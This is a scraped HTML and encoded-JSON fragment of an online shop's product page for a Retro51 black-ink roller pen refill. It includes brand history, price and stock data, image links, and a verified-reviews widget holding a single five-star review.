brand.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tabbertab\&quot;&gt;Retro51\u00ae was created by Georges Kartsotis in 1990 in Dallas, Texas. Initially, the company manufactured \u201cgift objects\u201d in a retro spirit of the \u201cAmerican way of life\u201d of the 1950s. Quality, finish and design have always been part of the brand&#039;s DNA. Very quickly, the quality of their pens was unanimously recognized and praised by users and collectors. After 30 years of activity, in 2021, the founder and animator of the brand Georges Kartsotis retired. 3 collectors took over the brand, wishing to perpetuate the spirit of this great adventure and maintaining the high standards of Retro51\u00ae. The brand&#039;s claim has not changed, \&quot;Life is too short to carry an ugly pen!\u00ae\&quot;.&lt;\/p&gt;\n&lt;p class=\&quot;tabbertab\&quot;&gt;Sold individually.&lt;\/p&gt;\n&lt;p class=\&quot;tabbertab\&quot;&gt;Compatible with RETRO51 pens and rollerballs and all pens using PARKER type refills&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;This Roller refill is perfectly adapted to RETRO51 pens. It has the particularity of not being isolated from the air when it is not in use. It has the same dimensions as the Ballpoint cartridges of the same brand, which allows you to alternate according to your needs or desires.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;in stock&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2481,&quot;id_product&quot;:2481,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;verified reviews(1)&quot;,&quot;content&quot;:&quot;&lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.6.5\n*  @license   NetReviews\n*  @date      20\/09\/2018\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n\n\n&lt;!--\n* 2012-2022 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.9.8\n*  @license   NetReviews\n*  @date      02\/03\/2022\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n&lt;section class=\&quot; \&quot;  id=\&quot;netreviews_reviews_tab\&quot;&gt;\n   &lt;div id=\&quot;netreviews_rating_section\&quot; data-group-name=\&quot;\&quot;  data-url-ajax=\&quot;\/modules\/\&quot; data-idshop=\&quot;1\&quot; data-productid=\&quot;2481\&quot; data-current-page=\&quot;1\&quot; data-current-option=\&quot;horodate_DESC\&quot;  data-sortbynote=\&quot;0\&quot; data-max-page=\&quot;1\&quot;&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;2507a87b-1fc7-9814-812b-4c4d1eb611f4\&quot; id=\&quot;av_idwebsite\&quot;\/&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;https:\/\/www.avis-verifies.com\/index.php?action=act_api_product_reviews_helpful\&quot; id=\&quot;avHelpfulURL\&quot;\/&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;Thank you, your vote will be published soon.\&quot; id=\&quot;avHelpfulSuccessMessage\&quot;\/&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;An error has occurred.\&quot; id=\&quot;avHelpfulErrorMessage\&quot;\/&gt;\n      &lt;div class=\&quot;netreviews_rating_header\&quot;&gt;\n         &lt;img class=\&quot;netreviews_logo\&quot; src=\&quot;\/modules\/netreviews\/views\/img\/logo_full_en.png\&quot;&gt;\n         &lt;div class=\&quot;av-certificate\&quot;&gt;\n            &lt;a class=\&quot;netreviews_certification\&quot; target=\&quot;_blank\&quot; rel=\&quot;nofollow noreferrer noopener\&quot; href=\&quot;https:\/\/www.avis-verifies.com\/avis-clients\/lecomptoiramericain.com\&quot;&gt;View the trust certificate&lt;\/a&gt;&lt;br&gt;\n            &lt;label id=\&quot;netreviews_informations_label\&quot;&gt;\n             &lt;div class=\&quot;av-labeltext\&quot;&gt;Reviews subject to control&lt;\/div&gt;\n             &lt;div class=\&quot;nr-icon nr-info netreviews_icone_info\&quot;&gt;&lt;\/div&gt;            &lt;\/label&gt;\n            &lt;span id=\&quot;netreviews_informations\&quot;&gt;\n               &lt;div class=\&quot;nr-icon nr-exit netreviews_exit_info\&quot;&gt;&lt;\/div&gt;               &lt;ul&gt;\n                  &lt;li&gt; For further information on the nature of the review controls, as well as the possibility of contacting the author of the review please consult our &lt;a href=\&quot;https:\/\/www.avis-verifies.com\/index.php?page=mod_conditions_utilisation\&quot; target=\&quot;_blank\&quot; rel=\&quot;nofollow noreferrer noopener\&quot;&gt;CGU&lt;\/a&gt;.&lt;\/li&gt;\n                  &lt;li&gt; No inducements have been provided for these reviews&lt;\/li&gt;\n                  &lt;li&gt; Reviews are published and kept for a period of five years&lt;\/li&gt;\n                  &lt;li&gt; Reviews can not be modified: If a customer wishes to modify their review then they can do so by contacting Verified Reviews directly to remove the existing review and publish an amended one&lt;\/li&gt;\n                  &lt;li&gt; The reasons for deletion of reviews are available &lt;a href=\&quot;https:\/\/www.avis-verifies.com\/index.php?page=mod_conditions_utilisation#Rejet_de_lavis_de_consommateur\&quot; target=\&quot;_blank\&quot; rel=\&quot;nofollow noreferrer noopener\&quot;&gt;here&lt;\/a&gt;.\n                  &lt;\/li&gt;\n               &lt;\/ul&gt;\n            &lt;\/span&gt;\n         &lt;\/div&gt;\n      &lt;\/div&gt;\n      &lt;div class=\&quot;netreviews_rating_content\&quot;&gt;\n         &lt;div class=\&quot;netreviews_global_rating\&quot;&gt;\n            &lt;p class=\&quot;netreviews_note_generale\&quot;&gt;\n               5&lt;span&gt; \/5&lt;\/span&gt;\n            &lt;\/p&gt;\n                              &lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.6.5\n*  @license   NetReviews\n*  @date      20\/09\/2018\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n \n&lt;div class=\&quot;netreviews_bg_stars_big\&quot;&gt;\n   &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;  \n&lt;\/div&gt; \n\n             \n            &lt;p class=\&quot;netreviews_subtitle\&quot;&gt;\n                Based on &lt;span id=\&quot;reviewCount\&quot;&gt; 1&lt;\/span&gt; customer reviews                            \n            &lt;\/p&gt;\n         &lt;\/div&gt;\n\n         &lt;div class=\&quot;netreviews_global_rating_details\&quot;&gt;\n            &lt;ul class=\&quot;netreviews_rates_list\&quot;&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;1&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total1\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;2&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total2\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;3&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total3\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;4&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total4\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item cursorp\&quot;  onclick=\&quot;javascript:netreviewsFilter(5);\&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;5&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:100%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total5\&quot;&gt; 1 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                           &lt;\/ul&gt;\n         &lt;\/div&gt;\n      &lt;\/div&gt;\n      \n      &lt;!-- filtering section --&gt;\n      &lt;div class=\&quot;netreviews_filtering_section\&quot;&gt;\n         &lt;span class=\&quot;netreviews_filtering_section_title\&quot;&gt;Sort reviews by :&lt;\/span&gt;\n         &lt;select id=\&quot;netreviews_reviews_filter\&quot; name=\&quot;netreviews_reviews_filter\&quot; onchange=\&quot;javascript:netreviewsFilter(this.value);\&quot;&gt;\n            &lt;option value=\&quot;horodate_DESC\&quot; selected=\&quot;selected\&quot;&gt;---&lt;\/option&gt;\n            &lt;option value=\&quot;horodate_DESC\&quot;&gt;Most recent&lt;\/option&gt;\n            &lt;option value=\&quot;horodate_ASC\&quot;&gt;Oldest&lt;\/option&gt;\n            &lt;option value=\&quot;rate_DESC\&quot;&gt;Best rating&lt;\/option&gt;\n            &lt;option value=\&quot;rate_ASC\&quot;&gt;Worst rating&lt;\/option&gt;\n              &lt;option value=\&quot;helpfulrating_DESC\&quot;&gt;Most useful&lt;\/option&gt;         &lt;\/select&gt;\n      &lt;\/div&gt;\n   &lt;\/div&gt;\n\n&lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.9.8\n*  @license   NetReviews\n*  @date      06\/10\/2021\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n\n&lt;div class=\&quot;netreviews_reviews_section\&quot;&gt;\n   &lt;div class=\&quot;loader_av\&quot;&gt;&lt;\/div&gt;\n               &lt;div class=\&quot;netreviews_review_part first-child\&quot; &gt;\n            &lt;p class=\&quot;netreviews_customer_name\&quot;&gt;\n                                  Anonymous customer\n               \n               &lt;span&gt;published the 12\/11\/2023&lt;\/span&gt; \n               &lt;span class=\&quot;order_date\&quot;&gt;following an order made on 27\/10\/2023&lt;\/span&gt;\n            &lt;\/p&gt;\n\n         &lt;div class=\&quot;netreviews_review_rate_and_stars\&quot;&gt;\n               &lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.6.5\n*  @license   NetReviews\n*  @date      20\/09\/2018\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n \n&lt;div class=\&quot;netreviews_font_stars\&quot;&gt;\n    &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt; \n&lt;\/div&gt;\n\n    \n             &lt;div class=\&quot;netreviews_reviews_rate\&quot;&gt;\n                  5\/5\n               &lt;\/div&gt;\n            &lt;\/div&gt;\n\n            &lt;p class=\&quot;netreviews_customer_review\&quot;&gt;\n               Top!                                \n            &lt;\/p&gt;\n            \n            \n             \n            &lt;!-- helpful START --&gt;\n            &lt;p class=\&quot;netreviews_helpful_block\&quot;&gt;\n                        Did you find this helpful?                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;c6190d45-e3d0-4431-ae0b-cf83d3c2ffba&#039;,&#039;1&#039;,&#039;8bb142a8faaff5d445713b210ef31236dbccea90&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;c6190d45-e3d0-4431-ae0b-cf83d3c2ffba\&quot; id=\&quot;c6190d45-e3d0-4431-ae0b-cf83d3c2ffba_1\&quot;&gt;Yes &lt;span&gt;0&lt;\/span&gt;&lt;\/a&gt;\n                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;c6190d45-e3d0-4431-ae0b-cf83d3c2ffba&#039;,&#039;0&#039;,&#039;8bb142a8faaff5d445713b210ef31236dbccea90&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;c6190d45-e3d0-4431-ae0b-cf83d3c2ffba\&quot; id=\&quot;c6190d45-e3d0-4431-ae0b-cf83d3c2ffba_0\&quot;&gt;No &lt;span&gt;0&lt;\/span&gt;&lt;\/a&gt;\n                    &lt;\/p&gt;\n                    &lt;p class=\&quot;netreviews_helpfulmsg\&quot; id=\&quot;c6190d45-e3d0-4431-ae0b-cf83d3c2ffba_msg\&quot;&gt;&lt;\/p&gt;\n            &lt;!-- helpful END--&gt;\n            \n         \n        &lt;!-- Media part --&gt;\n                     &lt;!-- End media part --&gt;\n        &lt;\/div&gt;\n\n  \n&lt;\/div&gt; \n  &lt;!-- The Modal --&gt;\n    &lt;div id=\&quot;netreviews_media_modal\&quot;&gt;\n        &lt;div id=\&quot;netreviews_media_content\&quot;&gt;&lt;\/div&gt;\n        &lt;!-- The Close Button --&gt;\n        &lt;a id=\&quot;netreviews_media_close\&quot;&gt;\u00d7&lt;\/a&gt;\n        &lt;!-- Modal Content (The Image) --&gt;\n    &lt;\/div&gt;\n&lt;\/section&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;netreviews_tab&quot;,&quot;class&quot;:&quot;netreviews_tab&quot;},&quot;moduleName&quot;:&quot;netreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;pen&quot;,&quot;category_name&quot;:&quot;Pen&quot;,&quot;link&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/en\/pen\/2481-pen-refill-capless-roller-black-ink-retro51.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:6.625,&quot;price_without_reduction&quot;:7.95,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:6,&quot;quantity_all_versions&quot;:6,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;LENGTH&quot;,&quot;value&quot;:&quot;9 cm&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;COLOR&quot;,&quot;value&quot;:&quot;BLACK&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;17&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20.0%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-small_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-cart_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-medium_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-home_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-large_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-small_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-medium_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-large_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;PEN REFILL Capless Roller Black Ink  RETRO51&quot;,&quot;id_image&quot;:&quot;11429&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11424-small_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11424-cart_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11424-medium_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11424-home_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11424-large_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11424-small_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11424-medium_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11424-large_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;PEN REFILL Capless Roller Black Ink  RETRO51&quot;,&quot;id_image&quot;:&quot;11424&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-small_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-cart_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-medium_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-home_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-large_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-small_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-medium_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/11429-large_default\/pen-refill-capless-roller-black-ink-retro51.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;PEN REFILL Capless Roller Black Ink  RETRO51&quot;,&quot;id_image&quot;:&quot;11429&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:7.95,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;in stock&quot;,&quot;availability&quot;:&quot;available&quot;}">
		<h4 class="title-info-product">Product Details</h4>
	  	<div id="product-details" >
		  	
			    			    			      	<div class="product-reference">
				        <label class="label">Reference </label>
				        <span itemprop="sku">REF5P</span>
			      	</div>
			    		     
	    
	      		    
	    
	      		    
	    
	      	<div class="product-out-of-stock">
	        	
	      	</div>
	    
	    
	      			        <section class="product-features">
		          	<h3 class="h6">Data sheet</h3>
		          	<dl class="data-sheet">
			            			              	<dt class="name">LENGTH</dt>
			              	<dd class="value">9 cm</dd>
			            			              	<dt class="name">COLOR</dt>
			              	<dd class="value">BLACK</dd>
			            		          	</dl>
		        </section>
	      		    
	    	    
	      			        <section class="product-features">
		          	<h3 class="h6">Specific References</h3>
		            <dl class="data-sheet">
		              			            </dl>
		        </section>
	      		    
	    
	      			        <div class="product-condition">
		          	<label class="label">Condition </label>
		          	<link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
		          	<span>New</span>
		        </div>
	      		    
	    
		</div>
	</div>
					<div id="product-extra">
				    <h4 class="title-info-product">verified reviews(1)</h4>
		   	<div class="netreviews_tab" id="extra-0"  id="netreviews_tab" class="netreviews_tab">
		       <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->


<!--
* 2012-2022 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.9.8
*  @license   NetReviews
*  @date      02/03/2022
*  International Registered Trademark & Property of NetReviews SAS
-->
<section class=" "  id="netreviews_reviews_tab">
   <div id="netreviews_rating_section" data-group-name=""  data-url-ajax="/modules/" data-idshop="1" data-productid="2481" data-current-page="1" data-current-option="horodate_DESC"  data-sortbynote="0" data-max-page="1">
      <input type="hidden" value="2507a87b-1fc7-9814-812b-4c4d1eb611f4" id="av_idwebsite"/>
      <input type="hidden" value="https://www.avis-verifies.com/index.php?action=act_api_product_reviews_helpful" id="avHelpfulURL"/>
      <input type="hidden" value="Thank you, your vote will be published soon." id="avHelpfulSuccessMessage"/>
      <input type="hidden" value="An error has occurred." id="avHelpfulErrorMessage"/>
      <div class="netreviews_rating_header">
         <img class="netreviews_logo" src="/modules/netreviews/views/img/logo_full_en.png">
         <div class="av-certificate">
            <a class="netreviews_certification" target="_blank" rel="nofollow noreferrer noopener" href="https://www.avis-verifies.com/avis-clients/lecomptoiramericain.com">View the trust certificate</a><br>
            <label id="netreviews_informations_label">
             <div class="av-labeltext">Reviews subject to control</div>
             <div class="nr-icon nr-info netreviews_icone_info"></div>            </label>
            <span id="netreviews_informations">
               <div class="nr-icon nr-exit netreviews_exit_info"></div>               <ul>
                  <li> For further information on the nature of the review controls, as well as the possibility of contacting the author of the review please consult our <a href="https://www.avis-verifies.com/index.php?page=mod_conditions_utilisation" target="_blank" rel="nofollow noreferrer noopener">CGU</a>.</li>
                  <li> No inducements have been provided for these reviews</li>
                  <li> Reviews are published and kept for a period of five years</li>
                  <li> Reviews can not be modified: If a customer wishes to modify their review then they can do so by contacting Verified Reviews directly to remove the existing review and publish an amended one</li>
                  <li> The reasons for deletion of reviews are available <a href="https://www.avis-verifies.com/index.php?page=mod_conditions_utilisation#Rejet_de_lavis_de_consommateur" target="_blank" rel="nofollow noreferrer noopener">here</a>.
                  </li>
               </ul>
            </span>
         </div>
      </div>
      <div class="netreviews_rating_content">
         <div class="netreviews_global_rating">
            <p class="netreviews_note_generale">
               5<span> /5</span>
            </p>
                              <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->
 
<div class="netreviews_bg_stars_big">
   <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div>  
</div> 

             
            <p class="netreviews_subtitle">
                Based on <span id="reviewCount"> 1</span> customer reviews                            
            </p>
         </div>

         <div class="netreviews_global_rating_details">
            <ul class="netreviews_rates_list">
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" style="color:#FFCD00">1</span>
